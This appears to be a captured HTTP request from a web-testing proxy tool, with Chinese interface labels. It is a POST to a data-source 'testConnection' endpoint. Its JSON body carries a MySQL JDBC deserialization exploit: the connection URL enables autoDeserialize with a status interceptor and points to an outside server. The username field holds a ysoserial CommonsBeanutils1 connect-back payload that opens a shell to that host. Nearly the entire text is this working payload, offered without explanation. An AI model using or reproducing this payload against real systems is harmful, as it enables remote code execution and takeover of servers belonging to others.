 发送 取消 < ▼ > ▼
请求
响应
Raw 参数 头 Hex
Raw
POST /data-server/rest/dataSourceService/testConnection HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 268
Origin:
Connection: close
Referer:
http:// /sjck/sjck_sjy/dataSource?noModule=false&modelName=%E6%95
%B0%E6%8D%AE%E6%BA%90
Cookie:
{"dsName":"test","remark":"1","dsType":1,"url":"jdbc:mysql://123.207.14.227:3307/test?
autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDi
ffInterceptor","username":"yso_CommonsBeanutils1_connectback:123.207.14.227:8021","pa
sswd":"123"}
点击发包